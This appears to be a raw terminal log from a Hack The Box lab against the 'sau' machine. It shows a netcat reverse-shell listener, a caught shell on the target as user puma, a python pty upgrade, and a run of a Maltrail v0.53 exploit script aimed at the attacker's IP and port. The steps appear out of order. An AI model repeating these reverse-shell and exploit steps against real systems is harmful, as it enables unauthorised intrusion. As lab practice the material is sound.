 ┌──(kali㉿kali)-[~/htb/sau.htb]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:1e:36:4a brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 84731sec preferred_lft 84731sec
    inet6 fe80::ba65:a7ae:33db:8977/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.6/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::1004/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::4a38:6598:a151:cf65/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/htb/sau.htb]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.129.229.26] 49386
$ whoami
whoami
puma
$ echo $0
echo $0
/bin/sh
$ which python3
which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ echo $0
echo $0
/bin/bash
┌──(kali㉿kali)-[~/htb/sau.htb/Maltrail-v0.53-Exploit]
└─$ chmod +x exploit.py
┌──(kali㉿kali)-[~/htb/sau.htb/Maltrail-v0.53-Exploit]
└─$ ll
total 8
-rwxrwxr-x 1 kali kali 2200 Nov  9 11:51 exploit.py
-rw-rw-r-- 1 kali kali 2111 Nov  9 11:51 README.md
┌──(kali㉿kali)-[~/htb/sau.htb/Maltrail-v0.53-Exploit]
└─$ python3 exploit.py 10.10.14.6 4444 http://sau.htb:55555/hbvoml
Running exploit on http://sau.htb:55555/hbvoml/login